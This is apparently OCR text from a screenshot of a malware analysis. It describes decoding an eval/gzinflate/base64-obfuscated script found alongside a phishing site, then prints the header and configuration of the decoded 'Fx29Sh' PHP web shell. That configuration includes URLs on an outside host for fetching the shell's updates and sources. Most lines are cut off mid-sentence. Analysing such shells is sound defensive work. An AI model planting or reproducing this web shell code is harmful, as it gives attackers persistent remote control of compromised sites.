
http://www.mobilefish.com/services/eval_gzinflate_base64/eval_gzinflate_ba
what our decrypted version would look like
Looking at the decrypted version tells me something very important. First, t
secondly they wanted more than just to run a phishing site; they were trying to
#######################################

## FaTaLisTiCz_Fx Fx29Sh 2.0.09.08   ##

define('sh_ver',"2.0.09.08");        ##

## By FaTaLisTiCz_Fx                 ##

## ? 03-09 2008 FeeLCoMz Community   ##

## Written under PHP 5.2.5           ##

#######################################

$sh_name = sh_name();                ##

#######################################

#$sh_mainurl        = "http://localhost/FX29SH/";

$sh_mainurl        = "http://uaedesign.com/xml/";

$fx29sh_updateurl  = $sh_mainurl."fx29sh_update.php";

$fx29sh_sourcesurl = $sh_mainurl."fx29sh.txt";

$sh_sourcez = array(

  "Fx29Sh"   => array($sh_mainurl."cyberz.txt","fx29sh